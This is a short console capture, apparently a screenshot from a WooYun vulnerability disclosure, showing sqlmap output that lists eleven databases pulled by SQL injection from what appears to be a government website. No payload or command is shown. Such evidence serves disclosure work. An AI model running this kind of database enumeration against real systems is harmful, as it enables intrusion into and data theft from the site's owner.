 C:\WINDOWS\system32\cmd.exe
[16:45:44] [INFO] retrieved: performance_schema
[16:45:44] [INFO] retrieved: phpmyadmin
[16:45:44] [INFO] retrieved: qunzhong
[16:45:45] [INFO] retrieved: test
[16:45:45] [INFO] retrieved: ybzbb
available databases [11]:
[*] baosong
[*] hosting_manager
[*] hosting_manager_1
[*] information_schema
[*] mlyb
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] qunzhong
[*] test
[*] ybzbb
[16:45:45] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\baosong.yanbian.gov.cn'
[*] shutting down at 16:45:45
D:\My Documents\Burp Suite>_
www.wooyun.org